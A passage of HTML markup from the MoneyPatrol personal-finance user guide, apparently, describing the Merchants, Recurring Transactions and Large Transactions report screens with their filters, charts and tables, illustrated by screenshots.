				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b0d2567 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b0d2567" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3eed357" data-id="3eed357" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fa4f19 elementor-widget elementor-widget-image" data-id="6fa4f19" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="761" height="217" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/RC6-2.png" class="attachment-large size-large wp-image-2938" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/RC6-2.png 761w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC6-2-300x86.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC6-2-260x74.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC6-2-50x14.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC6-2-150x43.png 150w" sizes="(max-width:767px) 480px, 761px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-988af42" data-id="988af42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fd3ae4 elementor-widget elementor-widget-text-editor" data-id="3fd3ae4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="MsoListParagraph" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click on any transactions to view all associated transactions with the category you selected.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4356c84 elementor-widget elementor-widget-menu-anchor" data-id="4356c84" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="merchants"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e15dc67 elementor-widget elementor-widget-spacer" data-id="e15dc67" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-89288e8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="89288e8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-13f9c4f elementor-widget elementor-widget-heading" data-id="13f9c4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-large"><b>REPORTS - MERCHANTS</b></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-227a372 elementor-widget elementor-widget-text-editor" data-id="227a372" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Merchant Reports generates a report detailing how much money you&#8217;ve spent on each Merchants. To access transaction reports connected with your Merchants, select &#8220;Reports&#8221; and a drop down menu will appear. Then click &#8220;Merchants&#8221; to view transaction reports related with your Merchants.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-fed02da elementor-widget elementor-widget-image" data-id="fed02da" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1606" height="718" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/3.png" class="attachment-full size-full wp-image-3248" alt="Merchant" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/3.png 1606w, https://www.moneypatrol.com/wp-content/uploads/2021/12/3-300x134.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/3-1024x458.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/3-768x343.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/3-1536x687.png 1536w, https://www.moneypatrol.com/wp-content/uploads/2021/12/3-260x116.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/3-50x22.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/3-150x67.png 150w" sizes="(max-width:767px) 480px, (max-width:1606px) 100vw, 1606px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a1c5349 elementor-widget elementor-widget-text-editor" data-id="a1c5349" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4><span style="font-size: 14.0pt;line-height: 107%">ALL MERCHANTS- TXNS AND TRENDS</span></h4><p><u><b>BAR GRAPH</b></u></p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Time Period” to filter out the dates of transactions you wish to view on the bar graph.</p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Spend by Amount” to limit the number of transactions you want to be displayed on the bar graph.</p><p style="text-align: justify"><u><b>TABLE</b></u></p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Sort By” to sort out the transactions on the table based on either the Amount, # of Txns or Merchant.</p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Showing” to select the number of entries you wish to be displayed on the table.</p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Utilize the search bar to search a specific transaction you wish to view.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e96a682 elementor-widget elementor-widget-image" data-id="e96a682" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="695" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/RM2-1024x695.png" class="attachment-large size-large wp-image-2946" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/RM2-1024x695.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM2-300x204.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM2-768x522.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM2-215x146.png 215w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM2-50x34.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM2-110x75.png 110w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM2.png 1259w" sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-65408f2 elementor-widget elementor-widget-text-editor" data-id="65408f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="padding-left: 40px"> </p><p class="MsoListParagraph" style="text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click on the blue bar to view all transactions associated with the Merchant you selected. A pop-up window will appear displaying the total number of transactions and other details for each transaction.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f476064 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f476064" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0014a2f" data-id="0014a2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8623fc elementor-widget elementor-widget-text-editor" data-id="d8623fc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="MsoNormal"><u><b>PIE CHART</b></u></p><p class="MsoNormal">The pie chart gives you a percentage report of each Merchant.</p><p class="MsoListParagraph" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Spend Share by Merchant” to limit the number of Merchants you want to be displayed on the pie chart.</p><p class="MsoNormal"><span style="font-size: 9.0pt;line-height: 107%"> </span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3af6a39" data-id="3af6a39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63187d0 elementor-widget elementor-widget-image" data-id="63187d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="735" height="454" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/RM3.png" class="attachment-large size-large wp-image-2947" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/RM3.png 735w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM3-300x185.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM3-236x146.png 236w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM3-50x31.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM3-121x75.png 121w" sizes="(max-width:767px) 480px, 735px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-f35366d elementor-widget elementor-widget-spacer" data-id="f35366d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-37a351d elementor-widget elementor-widget-text-editor" data-id="37a351d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="MsoListParagraphCxSpFirst" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Time Period” to filter out the dates of transactions you wish to view on the table.</p><p class="MsoListParagraphCxSpMiddle" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Showing” to limit the number of transactions you want to be displayed on the table.</p><p class="MsoListParagraphCxSpMiddle" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Sort By” to sort out the transactions on the table based on either the Amount, # of Txns or Merchant.</p><p class="MsoListParagraphCxSpLast" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Utilize the search bar to search a specific transaction you wish to view.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bc5de4f elementor-widget elementor-widget-image" data-id="bc5de4f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="476" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/RM4-1024x476.png" class="attachment-large size-large wp-image-2948" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/RM4-1024x476.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM4-300x139.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM4-768x357.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM4-260x121.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM4-50x23.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM4-150x70.png 150w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM4.png 1351w" sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d890824 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d890824" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ea55087" data-id="ea55087" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b39b821 elementor-widget elementor-widget-image" data-id="b39b821" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="867" height="341" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/RM4-1.png" class="attachment-large size-large wp-image-2949" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/RM4-1.png 867w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM4-1-300x118.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM4-1-768x302.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM4-1-260x102.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM4-1-50x20.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RM4-1-150x59.png 150w" sizes="(max-width:767px) 480px, (max-width:867px) 100vw, 867px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-517332c" data-id="517332c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-082778a elementor-widget elementor-widget-text-editor" data-id="082778a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="MsoListParagraph" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><span style="font-family: Wingdings"> </span></p><p class="MsoListParagraph" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click on any transactions to view all associated transactions with the category you selected.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ff6f1b6 elementor-widget elementor-widget-menu-anchor" data-id="ff6f1b6" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="recurring"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a6cbf0c elementor-widget elementor-widget-spacer" data-id="a6cbf0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3298fc0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3298fc0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e38531 elementor-widget elementor-widget-heading" data-id="1e38531" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-large"><b>REPORTS - RECURRING TRANSACTIONS</b></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-71b3fab elementor-widget elementor-widget-text-editor" data-id="71b3fab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Recurring Transactions Reports allows you to view transaction you’ve made periodically. To access transaction reports connected with these Recurring Transactions, select &#8220;Reports&#8221; and a drop down menu will appear. Then click &#8220;Recurring Merchants&#8221; to view your transaction reports.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b2f9326 elementor-widget elementor-widget-image" data-id="b2f9326" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1355" height="600" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/4.png" class="attachment-full size-full wp-image-3249" alt="Recurring" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/4.png 1355w, https://www.moneypatrol.com/wp-content/uploads/2021/12/4-300x133.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/4-1024x453.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/4-768x340.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/4-260x115.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/4-50x22.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/4-150x66.png 150w" sizes="(max-width:767px) 480px, (max-width:1355px) 100vw, 1355px" />															</div>
				</div>
				<div class="elementor-element elementor-element-28f519e elementor-widget elementor-widget-image" data-id="28f519e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="479" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/R2-1024x479.png" class="attachment-large size-large wp-image-2954" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/R2-1024x479.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R2-300x140.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R2-768x359.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R2-260x122.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R2-50x23.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R2-150x70.png 150w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R2.png 1316w" sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ab0094c elementor-widget elementor-widget-text-editor" data-id="ab0094c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4><span style="font-size: 14.0pt;line-height: 107%">REPEAT MERCHANTS</span></h4><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Time Period” to filter out the dates of transactions you wish to view.</p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Sort By” to sort out the transactions on the table based on either the Amount, # of Txns or Merchant.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1524401 elementor-widget elementor-widget-image" data-id="1524401" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="532" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/R3-1024x532.png" class="attachment-large size-large wp-image-2955" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/R3-1024x532.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R3-300x156.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R3-768x399.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R3-260x135.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R3-50x26.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R3-144x75.png 144w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R3.png 1317w" sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-bbaaf89 elementor-widget elementor-widget-spacer" data-id="bbaaf89" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b92d399 elementor-widget elementor-widget-text-editor" data-id="b92d399" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="MsoListParagraphCxSpFirst" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Spend Share by Amount” to limit the number of transactions you want to be displayed on the bar graph.</p><p class="MsoListParagraphCxSpLast" style="text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click on the blue bar to view all transactions associated with the Merchant you selected. A pop-up window will appear displaying the total number of transactions and other details for each transaction.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2a0f490 elementor-widget elementor-widget-image" data-id="2a0f490" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="463" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/R4-1024x463.png" class="attachment-large size-large wp-image-2956" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/R4-1024x463.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R4-300x136.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R4-768x347.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R4-260x118.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R4-50x23.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R4-150x68.png 150w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R4.png 1428w" sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0927a48 elementor-widget elementor-widget-spacer" data-id="0927a48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-457166c elementor-widget elementor-widget-text-editor" data-id="457166c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="MsoListParagraphCxSpFirst" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop down menu beside “Showing” to select the number of entries you wish to be displayed on the table.</p><p class="MsoListParagraphCxSpLast" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Utilize the search bar to search a specific transaction you wish to view.</p><p class="MsoListParagraph" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click on any transactions to view all associated transactions with the category you selected.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-76a20b0 elementor-widget elementor-widget-image" data-id="76a20b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="534" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/R5-1024x534.png" class="attachment-large size-large wp-image-2957" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/R5-1024x534.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R5-300x156.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R5-768x400.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R5-260x136.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R5-50x26.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R5-144x75.png 144w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R5.png 1456w" sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b82dbbc elementor-widget elementor-widget-text-editor" data-id="b82dbbc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><u><b>PIE CHART</b></u></p><p>The pie chart gives you a percentage report of each Merchant.</p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Spend Share by Merchant” to limit the number of transactions you want to be displayed on the pie chart.</p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click on each pie and a pop-up window will appear displaying all transactions associated with this merchant.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0ccbf96 elementor-widget elementor-widget-image" data-id="0ccbf96" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="526" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/R6-1024x526.png" class="attachment-large size-large wp-image-2958" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/R6-1024x526.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R6-300x154.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R6-768x395.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R6-260x134.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R6-50x26.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R6-146x75.png 146w, https://www.moneypatrol.com/wp-content/uploads/2021/12/R6.png 1418w" sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-fc9a30b elementor-widget elementor-widget-menu-anchor" data-id="fc9a30b" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="large-transactions"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c6bc10 elementor-widget elementor-widget-spacer" data-id="7c6bc10" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-42e7ac4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="42e7ac4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c4948e elementor-widget elementor-widget-heading" data-id="4c4948e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-large"><b>REPORTS - LARGE TRANSACTIONS</b></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-9523193 elementor-widget elementor-widget-text-editor" data-id="9523193" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Large Transactions Reports as its name implies, contains a report of large transactions you’ve made on your account. To access this report, select &#8220;Reports&#8221; and a drop down menu will appear. Then click &#8220;Large Transactions&#8221; to view your transaction reports.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-23942ac elementor-widget elementor-widget-image" data-id="23942ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1770" height="753" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/5.png" class="attachment-full size-full wp-image-3250" alt="Transaction" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/5.png 1770w, https://www.moneypatrol.com/wp-content/uploads/2021/12/5-300x128.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/5-1024x436.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/5-768x327.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/5-1536x653.png 1536w, https://www.moneypatrol.com/wp-content/uploads/2021/12/5-260x111.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/5-50x21.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/5-150x64.png 150w" sizes="(max-width:767px) 480px, (max-width:1770px) 100vw, 1770px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8096986 elementor-widget elementor-widget-text-editor" data-id="8096986" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
